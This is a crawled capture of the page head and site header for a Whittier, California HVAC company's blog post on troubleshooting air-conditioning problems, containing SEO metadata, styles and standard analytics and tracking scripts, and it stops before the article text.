

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/
body_size: 21334
content:
        
 
                    
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Troubleshoot Your Next AC Problem | Spot On Air</title>
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hotjar-cdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.callspotonair.com/wp-content/themes/framework2-child/assets/images/page-header-default.jpg" fetchpriority="high">
	<meta name="description" content="Read our latest blog post to learn critical step-by-step instructions on how to troubleshoot your next AC problem. Read now to learn more!" />
	<link rel="canonical" href="https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Troubleshoot Your Next AC Problem | Spot On Air" />
	<meta property="og:description" content="Read our latest blog post to learn critical step-by-step instructions on how to troubleshoot your next AC problem. Read now to learn more!" />
	<meta property="og:url" content="https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/" />
	<meta property="og:site_name" content="Spot On Heating Air &amp; Plumbing" />
	<meta property="article:publisher" content="https://www.facebook.com/Spotonheatingairplumbing" />
	<meta property="article:published_time" content="2023-05-15T20:38:27+00:00" />
	<meta property="article:modified_time" content="2023-05-15T20:38:28+00:00" />
	<meta property="og:image" content="https://www.callspotonair.com/wp-content/uploads/2022/04/air-conditioner-maintenance-work-e1684183039767.png" />
	<meta property="og:image:width" content="497" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Steve Rodriguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Steve Rodriguez" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#article","isPartOf":{"@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/"},"author":{"name":"Steve Rodriguez","@id":"http://www.callspotonair.com/#/schema/person/89f58ff3562dc601a93201bd5ae325bd"},"headline":"Here’s How You Should Troubleshoot Your Next AC Problem","datePublished":"2023-05-15T20:38:27+00:00","dateModified":"2023-05-15T20:38:28+00:00","mainEntityOfPage":{"@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/"},"wordCount":924,"commentCount":0,"publisher":{"@id":"http://www.callspotonair.com/#organization"},"image":{"@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#primaryimage"},"thumbnailUrl":"https://www.callspotonair.com/wp-content/uploads/2022/04/air-conditioner-maintenance-work-e1684183039767.png","keywords":["AC Repair"],"articleSection":["Cooling"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#respond"]}]},{"@type":"WebPage","@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/","url":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/","name":"How to Troubleshoot Your Next AC Problem | Spot On Air","isPartOf":{"@id":"http://www.callspotonair.com/#website"},"primaryImageOfPage":{"@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#primaryimage"},"image":{"@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#primaryimage"},"thumbnailUrl":"https://www.callspotonair.com/wp-content/uploads/2022/04/air-conditioner-maintenance-work-e1684183039767.png","datePublished":"2023-05-15T20:38:27+00:00","dateModified":"2023-05-15T20:38:28+00:00","description":"Read our latest blog post to learn critical step-by-step instructions on how to troubleshoot your next AC problem. Read now to learn more!","breadcrumb":{"@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#primaryimage","url":"https://www.callspotonair.com/wp-content/uploads/2022/04/air-conditioner-maintenance-work-e1684183039767.png","contentUrl":"https://www.callspotonair.com/wp-content/uploads/2022/04/air-conditioner-maintenance-work-e1684183039767.png","width":497,"height":352,"caption":"AC Repair in Whittier, CA"},{"@type":"BreadcrumbList","@id":"https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.callspotonair.com/"},{"@type":"ListItem","position":2,"name":"Our Blog","item":"http://www.callspotonair.com/resources/blog/"},{"@type":"ListItem","position":3,"name":"Cooling","item":"https://www.callspotonair.com/category/cooling/"},{"@type":"ListItem","position":4,"name":"Here’s How You Should Troubleshoot Your Next AC Problem"}]},{"@type":"WebSite","@id":"http://www.callspotonair.com/#website","url":"http://www.callspotonair.com/","name":"Spot On Heating Air & Plumbing","description":"","publisher":{"@id":"http://www.callspotonair.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.callspotonair.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.callspotonair.com/#organization","name":"Spot On Heating Air & Plumbing","url":"http://www.callspotonair.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.callspotonair.com/#/schema/logo/image/","url":"http://www.callspotonair.com/wp-content/uploads/2021/07/van.png","contentUrl":"http://www.callspotonair.com/wp-content/uploads/2021/07/van.png","width":685,"height":420,"caption":"Spot On Heating Air & Plumbing"},"image":{"@id":"http://www.callspotonair.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Spotonheatingairplumbing","https://www.instagram.com/callspotonair/"]},{"@type":"Person","@id":"http://www.callspotonair.com/#/schema/person/89f58ff3562dc601a93201bd5ae325bd","name":"Steve Rodriguez","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.callspotonair.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa3da626bec2a840e518e96bf0693c71f87cb6c724ae5b2f91ac092cfbd2633e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa3da626bec2a840e518e96bf0693c71f87cb6c724ae5b2f91ac092cfbd2633e?s=96&d=mm&r=g","caption":"Steve Rodriguez"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.icomoon.io' />
<link rel='dns-prefetch' href='//fast.fonts.net' />

<link rel="alternate" type="application/rss+xml" title="Spot On Heating Air &amp; Plumbing &raquo; Here’s How You Should Troubleshoot Your Next AC Problem Comments Feed" href="https://www.callspotonair.com/cooling/troubleshooting-common-ac-problems/feed/" />
<link rel='stylesheet' id='theme_style-css' href='https://www.callspotonair.com/wp-content/themes/framework2/style.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='ryno-service-areas-styles-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/plugins/ryno-service-areas/assets/dist/style.css?ver=1758731056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ryno-service-areas-icons-css' href='https://www.callspotonair.com/wp-content/cache/min/1/198172/ryno-service-areas/style-cf.css?ver=1758731057' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.callspotonair.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='style-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1758731057' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-fonts-css' href='https://www.callspotonair.com/wp-content/cache/min/1/cssapi/d159aed2-d4e7-48b6-909b-2f941b4016dd.css?ver=1758731057' type='text/css' media='screen' />
<link rel='stylesheet' id='select2-css' href='https://www.callspotonair.com/wp-content/themes/framework2-child/assets/css/select2.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='animation-css-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/aos.css?ver=1758731057' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.callspotonair.com/wp-content/themes/framework2-child/assets/css/jquery.fancybox.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='shortcodes-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/shortcodes.css?ver=1758731057' type='text/css' media='all' />
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2/inc/functions/shortcodes/js/scripts.js" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.callspotonair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.callspotonair.com/wp-json/wp/v2/posts/2341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.callspotonair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.callspotonair.com/?p=2341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.callspotonair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.callspotonair.com%2Fcooling%2Ftroubleshooting-common-ac-problems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.callspotonair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.callspotonair.com%2Fcooling%2Ftroubleshooting-common-ac-problems%2F&#038;format=xml" />
            <link rel="shortcut icon" href="https://www.callspotonair.com/wp-content/themes/framework2-child/favicon.ico">
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y0DP8JLZSQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y0DP8JLZSQ');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src="https://hotjar-cdn.com/hotjar.min.js"></script><link rel="icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" sizes="32x32" />
<link rel="icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" />
<meta name="msapplication-TileImage" content="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" />
		<style type="text/css" id="wp-custom-css">
			/* lennox promo css start */

.lennox-promo {
background-color: #fff; }
}
.lennox-promo h2 {
    font-size: 36px;
    line-height: 1.2;
}

.lennox-promo img {
    height: auto;
    max-width: 100%;
}

.lennox-promo hr {
    margin: 30px 0;
}

.lennox-promo__row {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.lennox-promo__column {
    flex: 1 1 250px;
    min-width: 250px;
    padding: 20px .5rem;
}

.lennox-promo__column-6 {
    max-width: 535px;
}

.lennox-promo__column-5 {
    max-width: 450px;
}

.lennox-promo__column-7 {
    max-width: 620px;
}

.lennox-promo__column p {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: left;
}

.lennox-promo .aligncenter {
    display: block;
    margin: 20px auto;
}

.lennox-promo .lennox-promo__hero {
    margin-bottom: 30px;
    margin-top: 30px;
}

.lennox-promo__disclaimer {
    font-size: 1rem;
    line-height: 1.5rem;
    color: #838383 !important;
	max-width: 100% !important; 
}

.lennox-promo__disclaimer a {
    color: #c9002d !important;
    text-decoration: none !important;
}

.lennox-promo__disclaimer a:hover {
    color: #c9002d !important;
    text-decoration: underline !important;
}

.text-center {
    text-align: center !important;
}

.lennox-shadow {
    box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 1.25)!important; 
    padding: 40px 40px 30px 40px !important; 
    margin-bottom: 35px !important;
}

.lennox-h2 {
    color: #6a6a6a !important;
}

.lennox-span {
    color: #C9012D !important;
    font-weight: bold !important;
    font-size: 1.8rem !important;
    line-height: 1.8rem !important;
}
.lennox-promo__row p{
	color: #000 !important; 
}
.lennox-div {
    background-color: #EEEEEE !important; 
    padding: 40px;
}

.lennox-div p {
    color: #C9012D !important; 
    font-weight: bold !important;  
    font-size: 1.8rem !important; 
    line-height: 1.8rem !important; 
}
/* lennox promo css end */

.block--block-testimonials .block__text{
	color:#161a5d;
}

.block--block-service-area {
	background: #212E83;
	color: #fff;
}

.rsa-abc-template__icon::before {
	color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

    <meta name="facebook-domain-verification" content="680wus3sqpg83sj49u1js3hmb8weyz" />

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1463923640673739');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1463923640673739&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WDCTZCK');</script>
    <!-- End Google Tag Manager -->


<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2341 single-format-standard wp-theme-framework2 wp-child-theme-framework2-child mac chrome v131">
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "image": "https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg",
            "address": [
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "Whittier",
                    "addressRegion": "CA",
                    "postalCode":"90606",
                    "streetAddress": "12200 E. Washington Blvd., Suite E"
                }, 
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "Riverside",
                    "addressRegion": "CA",
                    "postalCode":"92504",
                    "streetAddress": "2900 Adams Street, Unit B30-2"
                } 
                            ],
            "name": "Spot On Heating Air & Plumbing  License: #981935",
            "telephone": [
                                    "562-945-0979", 
                                    "562-945-0979" 
                            ], 
                            "sameAs" : [ 
                                            "https://www.facebook.com/Spotonheatingairplumbing",                                            "https://goo.gl/maps/JCKRqtFRq1oJWkgb8",                                            "https://twitter.com/CWPHVAC",                                            "https://www.instagram.com/callspotonair/",                                            "https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier"                                    ]
                    }
    </script>


                
                                    
                                        
                
    <div  id="header" class="header-wrapper" data-sticky-container>
        <header  data-sticky data-margin-top="0" data-sticky-on="small">
                        <div  class="header__top">
                <div class="grid-container header__row">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                            <div class="header__tagline-wrapper--top show-for-large header__column--show-on-full">
                                                                                                                        <span class="header__message--1 header__message--top">Contact Us! <a class="header__phone-num" href="tel:5629450979">562-945-0979</a></span>
                                                                                                                        
    <div class="social-menu header__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/Spotonheatingairplumbing" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-google">
                    <a href="https://goo.gl/maps/JCKRqtFRq1oJWkgb8" target="_blank" rel="no-follow">Google</a>
                </li>
                            <li class="social-menu__menu-item fab fa-twitter">
                    <a href="https://twitter.com/CWPHVAC" target="_blank" rel="no-follow">Twitter</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
